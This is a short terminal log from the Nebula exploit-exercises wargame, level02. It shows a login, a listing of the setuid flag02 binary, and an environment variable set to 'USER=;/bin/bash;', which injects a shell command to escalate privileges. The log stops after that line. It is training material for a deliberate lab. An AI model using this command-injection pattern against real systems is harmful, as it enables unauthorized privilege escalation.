 ~ # ssh level02@nebula
      _   __     __          __
     / | / /__  / /_  __  __/ /___ _
    /  |/ / _ \/ __ \/ / / / / __ `/
   / /|  /  __/ /_/ / /_/ / / /_/ /
  /_/ |_/\___/_.___/\__,_/_/\__,_/
    exploit-exercises.com/nebula
For level descriptions, please see the above URL.
To log in, use the username of "levelXX" and password "levelXX", where
XX is the level number.
Currently there are 20 levels (00 - 19).
level02@192.168.134.151's password:
Welcome to Ubuntu 11.10 (GNU/Linux 3.0.0-12-generic i686)
 * Documentation:  https://help.ubuntu.com/
New release '12.04 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
level02@nebula:~$ cd /home/flag02/
level02@nebula:/home/flag02$ ls
flag02
level02@nebula:/home/flag02$ ls -la
total 13
drwxr-x--- 2 flag02 level02   80 2011-11-20 21:22 .
drwxr-xr-x 1 root   root     120 2012-08-27 07:18 ..
-rw-r--r-- 1 flag02 flag02   220 2011-05-18 02:54 .bash_logout
-rw-r--r-- 1 flag02 flag02  3353 2011-05-18 02:54 .bashrc
-rwsr-x--- 1 flag02 level02 7438 2011-11-20 21:22 flag02
-rw-r--r-- 1 flag02 flag02   675 2011-05-18 02:54 .profile
level02@nebula:/home/flag02$ USER=;/bin/bash;